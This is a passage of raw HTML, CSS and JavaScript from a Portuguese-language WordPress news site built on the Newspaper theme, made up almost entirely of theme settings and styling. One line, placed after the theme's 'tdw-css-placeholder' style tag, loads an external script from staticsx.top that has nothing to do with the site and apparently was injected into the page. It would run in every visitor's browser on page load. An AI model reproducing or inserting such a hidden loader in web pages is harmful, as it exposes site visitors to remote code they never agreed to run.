        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.contraditor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/www.contraditor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="Email ou senha incorreta!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffd500";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta esquerda)";
var td_magnific_popup_translation_tNext="Pr\u00f3ximo (Seta direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado da %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="ea43bd6944";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffd500;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffd500 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffd500;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ffd500;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffd500 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffd500;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffd500 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd500 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffd500;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffd500;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffd500;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 213, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffd500;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #1a1a1a;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1a1a1a;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Merriweather;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Merriweather;
	
    }
    
    body, p {
    	font-family:Merriweather;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffd500;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.contraditor.com/wp-content/uploads/2021/06/hero-bg.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ffd500;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffd500;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffd500;
                }
                .tdm-btn-style1 {
					background-color: #ffd500;
				}
				.tdm-btn-style2:before {
				    border-color: #ffd500;
				}
				.tdm-btn-style2 {
				    color: #ffd500;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffd500;
                    -moz-box-shadow: 0 2px 16px #ffd500;
                    box-shadow: 0 2px 16px #ffd500;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffd500;
                    -moz-box-shadow: 0 4px 26px #ffd500;
                    box-shadow: 0 4px 26px #ffd500;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1810 single-format-standard wp-theme-Newspaper metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil global-block-template-2 td-medicine-pro tdb_template_105 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-112"><a href="https://www.contraditor.com/">Home</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.contraditor.com/colunas/">Colunas</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/">Envie seu artigo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.contraditor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
